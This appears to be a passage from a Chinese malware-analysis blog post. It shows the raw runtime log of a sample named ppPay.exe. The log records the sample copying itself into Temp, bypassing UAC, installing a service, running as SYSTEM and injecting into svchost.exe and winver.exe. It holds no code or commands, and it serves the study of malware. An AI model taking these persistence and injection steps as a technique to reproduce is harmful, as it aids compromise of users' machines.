

生成了一个log文件

还真有这个文件。赶紧打开看看:从下面内容看,应该就是恶意软件的运行日志了。





2023-07-20 20:24:01 C:\Users\bonelee\AppData\Local\Temp\ 2023-07-20 20:24:01 -------------------------------------------- 2023-07-20 20:24:01 SessionID=1 WinSta0 Default bonelee pid=1568 C:\Users\bonelee\Desktop\ppPay.exe CommandLine="C:\Users\bonelee\Desktop\ppPay.exe" /f C:\Users\bonelee\Desktop\at.mdb CurrentDirectory=C:\Users\bonelee\Desktop 2023-07-20 20:24:01 第一次双击运行 2023-07-20 20:24:01 bonelee2023-07-20 20:24:01 2023-07-20 20:24:01 Administrators/Users2023-07-20 20:24:01 2023-07-20 20:34:24 C:\Users\bonelee\AppData\Local\Temp\ 2023-07-20 20:34:24 -------------------------------------------- 2023-07-20 20:34:24 SessionID=1 WinSta0 Default bonelee pid=7532 C:\Users\bonelee\Desktop\ppPay.exe CommandLine="C:\Users\bonelee\Desktop\ppPay.exe" /f C:\Users\bonelee\Desktop\at.mdb CurrentDirectory=C:\Users\bonelee\Desktop 2023-07-20 20:34:24 第一次双击运行 2023-07-20 20:34:24 bonelee2023-07-20 20:34:24 2023-07-20 20:34:24 Administrators/Users2023-07-20 20:34:24 2023-07-20 20:35:56 C:\Users\bonelee\AppData\Local\Temp\ 2023-07-20 20:35:56 -------------------------------------------- 2023-07-20 20:35:56 SessionID=1 WinSta0 Default bonelee pid=2484 C:\Users\bonelee\Desktop\ppPay.exe CommandLine="C:\Users\bonelee\Desktop\ppPay.exe" /f C:\Users\bonelee\Desktop\at.mdb CurrentDirectory=C:\Users\bonelee\Desktop 2023-07-20 20:35:56 第一次双击运行 2023-07-20 20:35:56 bonelee2023-07-20 20:35:56 2023-07-20 20:35:56 Administrators/Users2023-07-20 20:35:56 2023-07-20 20:37:10 C:\Users\bonelee\AppData\Local\Temp\ 2023-07-20 20:37:10 -------------------------------------------- 2023-07-20 20:37:10 SessionID=1 WinSta0 Default bonelee pid=1400 C:\Users\bonelee\Desktop\ppPay.exe CommandLine="C:\Users\bonelee\Desktop\ppPay.exe" /f C:\Users\bonelee\Desktop\at.mdb CurrentDirectory=C:\Users\bonelee\Desktop 2023-07-20 20:37:10 第一次双击运行 2023-07-20 20:37:10 bonelee2023-07-20 20:37:10 2023-07-20 20:37:10 Administrators/Users2023-07-20 20:37:10 2023-07-20 20:38:43 C:\Users\bonelee\AppData\Local\Temp\ 2023-07-20 20:38:43 -------------------------------------------- 2023-07-20 20:38:43 SessionID=1 WinSta0 Default bonelee pid=2524 C:\Users\bonelee\Desktop\ppPay.exe CommandLine="C:\Users\bonelee\Desktop\ppPay.exe" /f C:\Users\bonelee\Desktop\at.mdb CurrentDirectory=C:\Users\bonelee\Desktop 2023-07-20 20:38:43 第一次双击运行 2023-07-20 20:38:43 bonelee2023-07-20 20:38:43 2023-07-20 20:38:43 Administrators/Users2023-07-20 20:38:43 2023-07-20 20:39:06 C:\Users\bonelee\AppData\Local\Temp\ 2023-07-20 20:39:06 -------------------------------------------- 2023-07-20 20:39:06 SessionID=1 WinSta0 Default bonelee pid=2888 C:\Users\bonelee\Desktop\ppPay.exe CommandLine="C:\Users\bonelee\Desktop\ppPay.exe" /f C:\Users\bonelee\Desktop\at.mdb CurrentDirectory=C:\Users\bonelee\Desktop 2023-07-20 20:39:06 第一次双击运行 2023-07-20 20:39:06 bonelee2023-07-20 20:39:06 2023-07-20 20:39:06 Administrators/Users2023-07-20 20:39:06 2023-07-20 20:40:14 C:\Users\bonelee\AppData\Local\Temp\ 2023-07-20 20:40:14 -------------------------------------------- 2023-07-20 20:40:14 SessionID=1 WinSta0 Default bonelee pid=6904 C:\Users\bonelee\Desktop\ppPay.exe CommandLine="C:\Users\bonelee\Desktop\ppPay.exe" /f C:\Users\bonelee\Desktop\at.mdb CurrentDirectory=C:\Users\bonelee\Desktop 2023-07-20 20:40:14 第一次双击运行 2023-07-20 20:40:14 bonelee2023-07-20 20:40:14 2023-07-20 20:40:14 Administrators/Users2023-07-20 20:40:14 2023-07-20 20:40:29 C:\Users\bonelee\AppData\Local\Temp\ 2023-07-20 20:40:29 -------------------------------------------- 2023-07-20 20:40:29 SessionID=1 WinSta0 Default bonelee pid=8848 C:\Users\bonelee\Desktop\ppPay.exe CommandLine="C:\Users\bonelee\Desktop\ppPay.exe" /f C:\Users\bonelee\Desktop\at.mdb CurrentDirectory=C:\Users\bonelee\Desktop 2023-07-20 20:40:29 第一次双击运行 2023-07-20 20:40:29 bonelee2023-07-20 20:40:29 2023-07-20 20:40:29 Administrators/Users2023-07-20 20:40:29 2023-07-20 20:41:47 C:\Users\bonelee\AppData\Local\Temp\ 2023-07-20 20:41:47 -------------------------------------------- 2023-07-20 20:41:47 SessionID=1 WinSta0 Default bonelee pid=4876 C:\Users\bonelee\Desktop\ppPay.exe CommandLine="C:\Users\bonelee\Desktop\ppPay.exe" /f C:\Users\bonelee\Desktop\at.mdb CurrentDirectory=C:\Users\bonelee\Desktop 2023-07-20 20:41:47 第一次双击运行 2023-07-20 20:41:47 bonelee2023-07-20 20:41:47 2023-07-20 20:41:47 Administrators/Users2023-07-20 20:41:47 2023-07-20 20:42:35 C:\Users\bonelee\AppData\Local\Temp\ 2023-07-20 20:42:35 -------------------------------------------- 2023-07-20 20:42:35 SessionID=1 WinSta0 Default bonelee pid=4224 C:\Users\bonelee\Desktop\ppPay.exe CommandLine="C:\Users\bonelee\Desktop\ppPay.exe" /f C:\Users\bonelee\Desktop\at.mdb CurrentDirectory=C:\Users\bonelee\Desktop 2023-07-20 20:42:35 第一次双击运行 2023-07-20 20:42:35 bonelee2023-07-20 20:42:35 2023-07-20 20:42:35 Administrators/Users2023-07-20 20:42:35 2023-07-20 20:43:29 C:\Users\bonelee\AppData\Local\Temp\ 2023-07-20 20:43:29 -------------------------------------------- 2023-07-20 20:43:29 SessionID=1 WinSta0 Default bonelee pid=8664 C:\Users\bonelee\Desktop\ppPay.exe CommandLine="C:\Users\bonelee\Desktop\ppPay.exe" /f C:\Users\bonelee\Desktop\at.mdb CurrentDirectory=C:\Users\bonelee\Desktop 2023-07-20 20:43:29 第一次双击运行 2023-07-20 20:43:29 bonelee2023-07-20 20:43:29 2023-07-20 20:43:29 Administrators/Users2023-07-20 20:43:29 2023-07-20 20:44:29 C:\Users\bonelee\AppData\Local\Temp\ 2023-07-20 20:44:29 -------------------------------------------- 2023-07-20 20:44:29 SessionID=1 WinSta0 Default bonelee pid=1176 C:\Users\bonelee\Desktop\ppPay.exe CommandLine="C:\Users\bonelee\Desktop\ppPay.exe" /f C:\Users\bonelee\Desktop\at.mdb CurrentDirectory=C:\Users\bonelee\Desktop 2023-07-20 20:44:29 第一次双击运行 2023-07-20 20:44:29 bonelee2023-07-20 20:44:29 2023-07-20 20:44:29 Administrators/Users2023-07-20 20:44:29 2023-07-20 20:44:56 C:\Users\bonelee\AppData\Local\Temp\ 2023-07-20 20:44:56 -------------------------------------------- 2023-07-20 20:44:56 SessionID=1 WinSta0 Default bonelee pid=544 C:\Users\bonelee\Desktop\ppPay.exe CommandLine="C:\Users\bonelee\Desktop\ppPay.exe" /f C:\Users\bonelee\Desktop\at.mdb CurrentDirectory=C:\Users\bonelee\Desktop 2023-07-20 20:44:56 第一次双击运行 2023-07-20 20:44:56 bonelee2023-07-20 20:44:56 2023-07-20 20:44:56 Administrators/Users2023-07-20 20:44:56 2023-07-20 20:46:05 C:\Users\bonelee\AppData\Local\Temp\ 2023-07-20 20:46:05 -------------------------------------------- 2023-07-20 20:46:05 SessionID=1 WinSta0 Default bonelee pid=7056 C:\Users\bonelee\Desktop\ppPay.exe CommandLine="C:\Users\bonelee\Desktop\ppPay.exe" /f C:\Users\bonelee\Desktop\at.mdb CurrentDirectory=C:\Users\bonelee\Desktop 2023-07-20 20:46:05 第一次双击运行 2023-07-20 20:46:05 bonelee2023-07-20 20:46:05 2023-07-20 20:46:05 Administrators/Users2023-07-20 20:46:05 2023-07-21 11:57:43 C:\Users\bonelee\AppData\Local\Temp\ 2023-07-21 11:57:43 -------------------------------------------- 2023-07-21 11:57:43 SessionID=1 WinSta0 Default bonelee pid=8628 C:\Users\bonelee\Desktop\ppPay.exe CommandLine=ppPay.exe /f at.mdb CurrentDirectory=C:\Users\bonelee\Desktop 2023-07-21 11:57:43 第一次双击运行 2023-07-21 11:57:43 bonelee2023-07-21 11:57:43 2023-07-21 11:57:43 Administrators/Users2023-07-21 11:57:43 2023-07-21 11:57:53 fail to CopyFile at.mdb to -3.445623e+03mp0x1.6390004b5dc90p+882t.mdb [error: 78053376] 2023-07-21 11:57:55 C:\Users\bonelee\AppData\Local\Temp\ 2023-07-21 11:57:55 -------------------------------------------- 2023-07-21 11:57:55 SessionID=1 WinSta0 Default bonelee pid=7060 C:\Users\bonelee\AppData\Local\Temp\3dsystem.exe CommandLine= /f ./at.mdb CurrentDirectory=C:\Users\bonelee\AppData\Local\Temp 2023-07-21 11:57:55 临时目录运行 2023-07-21 11:57:56 C:\Users\bonelee\AppData\Local\Temp\ 2023-07-21 11:57:56 -------------------------------------------- 2023-07-21 11:57:56 SessionID=1 WinSta0 Default bonelee pid=5724 C:\Users\bonelee\AppData\Local\Temp\3dsystemT.exe CommandLine= /f ./at.mdb CurrentDirectory=C:\Users\bonelee\AppData\Local\Temp 2023-07-21 11:57:56 临时目录运行 2023-07-21 11:57:56 UAC拦截,绕过UAC 2023-07-21 11:57:57 C:\Users\bonelee\AppData\Local\Temp\ 2023-07-21 11:57:57 -------------------------------------------- 2023-07-21 11:57:57 SessionID=1 WinSta0 Default bonelee pid=4656 C:\Users\bonelee\AppData\Local\Temp\3dsystemT.exe CommandLine="C:\Users\bonelee\AppData\Local\Temp\3dsystemT.exe" /f ./at.mdb CurrentDirectory=C:\Users\bonelee\AppData\Local\Temp 2023-07-21 11:57:57 临时目录运行 2023-07-21 11:57:57 CreateMutexA: Global\WinMain270f 2023-07-21 12:04:51 C:\Users\bonelee\AppData\Local\Temp\ 2023-07-21 12:04:51 -------------------------------------------- 2023-07-21 12:04:51 SessionID=1 WinSta0 Default bonelee pid=1584 C:\Users\bonelee\Desktop\ppPay.exe CommandLine=ppPay.exe /f at.mdb CurrentDirectory=C:\Users\bonelee\Desktop 2023-07-21 12:04:51 第一次双击运行 2023-07-21 12:04:51 bonelee2023-07-21 12:04:51 2023-07-21 12:04:51 Administrators/Users2023-07-21 12:04:51 2023-07-21 14:03:50 fail to CopyFile C:\Users\bonelee\Desktop\ppPay.exe to 1.817702e-07mp\3dsystem.exe [error: 86957200] 2023-07-21 14:03:50 fail to CopyFile C:\Users\bonelee\Desktop\ppPay.exe to 1.817702e-07mp86957200system.exe [error: 1997945088] 2023-07-21 14:03:50 fail to CopyFile at.mdb to 1.817702e-07mp0x1.63900052edc90p+882t.mdb [error: 85983232] 2023-07-21 14:03:50 fail to CopyFile C:\Users\bonelee\Desktop\ppPay.exe to 1.817702e-07mp86957200system.exe [error: 1997945088] 2023-07-21 14:03:50 fail to CopyFile C:\Users\bonelee\Desktop\ppPay.exe to 1.817702e-07mp86957200system.exe [error: 1997945088] 2023-07-21 14:03:50 C:\Users\bonelee\AppData\Local\Temp\ 2023-07-21 14:03:50 -------------------------------------------- 2023-07-21 14:03:50 SessionID=1 WinSta0 Default bonelee pid=1224 C:\Users\bonelee\AppData\Local\Temp\3dsystem.exe CommandLine= /f ./at.mdb CurrentDirectory=C:\Users\bonelee\AppData\Local\Temp 2023-07-21 14:03:50 临时目录运行 2023-07-21 14:03:50 C:\Users\bonelee\AppData\Local\Temp\ 2023-07-21 14:03:50 -------------------------------------------- 2023-07-21 14:03:50 SessionID=1 WinSta0 Default bonelee pid=4896 C:\Users\bonelee\AppData\Local\Temp\3dsystemT.exe CommandLine= /f ./at.mdb CurrentDirectory=C:\Users\bonelee\AppData\Local\Temp 2023-07-21 14:03:50 临时目录运行 2023-07-21 14:03:50 UAC拦截,绕过UAC 2023-07-21 14:03:50 C:\Users\bonelee\AppData\Local\Temp\ 2023-07-21 14:03:50 -------------------------------------------- 2023-07-21 14:03:50 SessionID=1 WinSta0 Default bonelee pid=2100 C:\Users\bonelee\AppData\Local\Temp\3dsystemT.exe CommandLine="C:\Users\bonelee\AppData\Local\Temp\3dsystemT.exe" /f ./at.mdb CurrentDirectory=C:\Users\bonelee\AppData\Local\Temp 2023-07-21 14:03:50 临时目录运行 2023-07-21 14:03:50 CreateMutexA: Global\WinMain270f 2023-07-21 14:13:16 C:\Users\bonelee\AppData\Local\Temp\ 2023-07-21 14:13:16 -------------------------------------------- 2023-07-21 14:13:16 SessionID=1 WinSta0 Default bonelee pid=4796 C:\Users\bonelee\Desktop\ppPay.exe CommandLine="C:\Users\bonelee\Desktop\ppPay.exe" /f C:\Users\bonelee\Desktop\at.mdb CurrentDirectory=C:\Users\bonelee\Desktop 2023-07-21 14:13:16 第一次双击运行 2023-07-21 14:13:16 bonelee2023-07-21 14:13:16 2023-07-21 14:13:16 Administrators/Users2023-07-21 14:13:16 2023-07-21 14:25:51 SERVICE_STOPPED 2023-07-21 14:25:51 UAC拦截,绕过UAC 2023-07-21 14:25:52 C:\Users\bonelee\AppData\Local\Temp\ 2023-07-21 14:25:52 -------------------------------------------- 2023-07-21 14:25:52 SessionID=1 WinSta0 Default bonelee pid=4284 C:\Users\bonelee\AppData\Local\Temp\3dsystem.exe CommandLine="C:\Users\bonelee\AppData\Local\Temp\3dsystem.exe" /f ./at.mdb CurrentDirectory=C:\Users\bonelee\AppData\Local\Temp 2023-07-21 14:25:52 临时目录运行 2023-07-21 14:33:50 SERVICE_STOPPED 2023-07-21 14:33:50 UAC拦截,绕过UAC 2023-07-21 14:33:50 C:\Users\bonelee\AppData\Local\Temp\ 2023-07-21 14:33:50 -------------------------------------------- 2023-07-21 14:33:50 SessionID=1 WinSta0 Default bonelee pid=2000 C:\Users\bonelee\AppData\Local\Temp\3dsystem.exe CommandLine="C:\Users\bonelee\AppData\Local\Temp\3dsystem.exe" /f ./at.mdb CurrentDirectory=C:\Users\bonelee\AppData\Local\Temp 2023-07-21 14:33:50 临时目录运行 2023-07-21 14:55:52 SERVICE_STOPPED 2023-07-21 14:55:54 复制成功 从C:\Users\bonelee\AppData\Local\Temp\\at.mdb到C:\Windows\System32\at.mdb2023-07-21 14:55:54 创建服务 2023-07-21 14:55:54 C:\Windows\TEMP\ 2023-07-21 14:55:54 -------------------------------------------- 2023-07-21 14:55:54 SessionID=0 Service-0x0-3e7$ Default SYSTEM pid=6748 C:\Users\Public\ppPay.exe CommandLine=C:\Users\Public\ppPay.exe /f ./at.mdb CurrentDirectory=C:\Windows\system32 2023-07-21 14:55:54 current directory :Media 2023-07-21 14:55:54 服务桌面 2023-07-21 14:55:54 hRsrc=386a430 dwSize=626 hGlobal=38b1458 lpProc=38b14582023-07-21 14:55:54 lpBassAddress :27a0000 2023-07-21 14:55:54 dwNumberOfBytesWritten:1574 2023-07-21 14:55:54 success CreateRemoteThread 2023-07-21 14:55:54 StartService错误码:10532023-07-21 14:55:54 C:\Windows\TEMP\ 2023-07-21 14:55:54 -------------------------------------------- 2023-07-21 14:55:54 SessionID=0 Service-0x0-3e7$ Default SYSTEM pid=7060 C:\Windows\SysWOW64\Svchost.exe CommandLine=/f at.mdb CurrentDirectory=C:\Users\Public 2023-07-21 14:55:54 IsServices 3 daemon svchost 2023-07-21 14:55:54 winsta0\default 2023-07-21 14:55:54 success CreateProcessAsUser 2023-07-21 14:55:54 LaunchAppIntoDifferentSession error:0 2023-07-21 14:55:54 C:\Windows\TEMP\ 2023-07-21 14:55:54 -------------------------------------------- 2023-07-21 14:55:54 SessionID=1 WinSta0 Default SYSTEM pid=5052 C:\Users\Public\ppPay.exe CommandLine=/f at.mdb CurrentDirectory=C:\Users\Public 2023-07-21 14:55:54 current directory :Media 2023-07-21 14:55:54 注入到Winver.exe 2023-07-21 14:55:54 hRsrc=4cfa430 dwSize=626 hGlobal=4d41458 lpProc=4d414582023-07-21 14:55:54 lpBassAddress :b80000 2023-07-21 14:55:54 dwNumberOfBytesWritten:1574 2023-07-21 14:55:54 success CreateRemoteThread 2023-07-21 14:55:54 C:\Windows\TEMP\ 2023-07-21 14:55:54 -------------------------------------------- 2023-07-21 14:55:54 SessionID=1 WinSta0 Default SYSTEM pid=2260 C:\Windows\SysWOW64\winver.exe CommandLine=/f at.mdb CurrentDirectory=C:\Users\Public 2023-07-21 14:55:54 IsServices 4 2023-07-21 14:55:54 CreateMutexA: Global\WinMain1 2023-07-21 14:55:54 daemon:winver 2023-07-21 15:03:50 SERVICE_STOPPED 2023-07-21 15:03:52 复制成功 从C:\Users\bonelee\AppData\Local\Temp\\at.mdb到C:\Windows\System32\at.mdb2023-07-21 15:03:52 创建服务 2023-07-21 15:03:52 服务已经存在 2023-07-21 15:03:52 C:\Windows\TEMP\ 2023-07-21 15:03:52 -------------------------------------------- 2023-07-21 15:03:52 SessionID=0 Service-0x0-3e7$ Default SYSTEM pid=2100 C:\Users\Public\ppPay.exe CommandLine=C:\Users\Public\ppPay.exe /f ./at.mdb CurrentDirectory=C:\Windows\system32 2023-07-21 15:03:52 current directory :Media 2023-07-21 15:03:52 服务桌面 2023-07-21 15:03:52 hRsrc=34ea430 dwSize=626 hGlobal=3531458 lpProc=35314582023-07-21 15:03:52 lpBassAddress :3240000 2023-07-21 15:03:52 dwNumberOfBytesWritten:1574 2023-07-21 15:03:52 success CreateRemoteThread 2023-07-21 15:03:52 StartService错误码:10532023-07-21 15:03:52 C:\Windows\TEMP\ 2023-07-21 15:03:52 -------------------------------------------- 2023-07-21 15:03:52 SessionID=0 Service-0x0-3e7$ Default SYSTEM pid=4712 C:\Windows\SysWOW64\Svchost.exe CommandLine=/f at.mdb CurrentDirectory=C:\Users\Public 2023-07-21 15:03:52 IsServices 3 daemon svchost 2023-07-22 14:15:43 C:\Users\bonelee\AppData\Local\Temp\ 2023-07-22 14:15:43 -------------------------------------------- 2023-07-22 14:15:43 SessionID=1 WinSta0 Default bonelee pid=6432 C:\Users\bonelee\Desktop\ppPay.exe CommandLine="C:\Users\bonelee\Desktop\ppPay.exe" /f C:\Users\bonelee\Desktop\at.mdb CurrentDirectory=C:\Users\bonelee\Desktop 2023-07-22 14:15:43 第一次双击运行 2023-07-22 14:15:43 bonelee2023-07-22 14:15:43 2023-07-22 14:15:43 Administrators/Users2023-07-22 14:15:43 2023-07-22 14:16:23 C:\Users\bonelee\AppData\Local\Temp\ 2023-07-22 14:16:23 -------------------------------------------- 2023-07-22 14:16:23 SessionID=1 WinSta0 Default bonelee pid=9260 C:\Users\bonelee\Desktop\ppPay.exe CommandLine="C:\Users\bonelee\Desktop\ppPay.exe" /f C:\Users\bonelee\Desktop\at.mdb CurrentDirectory=C:\Users\bonelee\Desktop 2023-07-22 14:16:23 第一次双击运行 2023-07-22 14:16:23 bonelee2023-07-22 14:16:23 2023-07-22 14:16:23 Administrators/Users2023-07-22 14:16:23 2023-07-22 14:26:48 C:\Users\bonelee\AppData\Local\Temp\ 2023-07-22 14:26:48 -------------------------------------------- 2023-07-22 14:26:49 SessionID=1 WinSta0 Default bonelee pid=1196 C:\Users\bonelee\Desktop\ppPay.exe CommandLine="C:\Users\bonelee\Desktop\ppPay.exe" /f C:\Users\bonelee\Desktop\at.mdb CurrentDirectory=C:\Users\bonelee\Desktop 2023-07-22 14:26:49 第一次双击运行 2023-07-22 14:26:49 bonelee2023-07-22 14:26:49 2023-07-22 14:26:49 Administrators/Users2023-07-22 14:26:49 2023-07-22 14:27:06 C:\Users\bonelee\AppData\Local\Temp\ 2023-07-22 14:27:06 -------------------------------------------- 2023-07-22 14:27:06 SessionID=1 WinSta0 Default bonelee pid=1796 C:\Users\bonelee\Desktop\ppPay.exe CommandLine="C:\Users\bonelee\Desktop\ppPay.exe" /f C:\Users\bonelee\Desktop\at.mdb CurrentDirectory=C:\Users\bonelee\Desktop 2023-07-22 14:27:06 第一次双击运行 2023-07-22 14:27:07 bonelee2023-07-22 14:27:07 2023-07-22 14:27:07 Administrators/Users2023-07-22 14:27:07 2023-07-22 14:50:34 C:\Users\bonelee\AppData\Local\Temp\ 2023-07-22 14:50:34 -------------------------------------------- 2023-07-22 14:50:34 SessionID=1 WinSta0 Default bonelee pid=2344 C:\Users\bonelee\Desktop\ppPay.exe CommandLine="C:\Users\bonelee\Desktop\ppPay.exe" /f C:\Users\bonelee\Desktop\at.mdb CurrentDirectory=C:\Users\bonelee\Desktop 2023-07-22 14:50:34 第一次双击运行 2023-07-22 14:50:34 bonelee2023-07-22 14:50:34 2023-07-22 14:50:34 Administrators/Users2023-07-22 14:50:34 2023-07-22 16:22:28 C:\Users\bonelee\AppData\Local\Temp\ 2023-07-22 16:22:28 -------------------------------------------- 2023-07-22 16:22:28 SessionID=1 WinSta0 Default bonelee pid=9356 C:\Users\bonelee\Desktop\ppPay.exe CommandLine="C:\Users\bonelee\Desktop\ppPay.exe" /f C:\Users\bonelee\Desktop\at.mdb CurrentDirectory=C:\Users\bonelee\Desktop 2023-07-22 16:22:28 第一次双击运行 2023-07-22 16:22:28 bonelee2023-07-22 16:22:28 2023-07-22 16:22:28 Administrators/Users2023-07-22 16:22:28

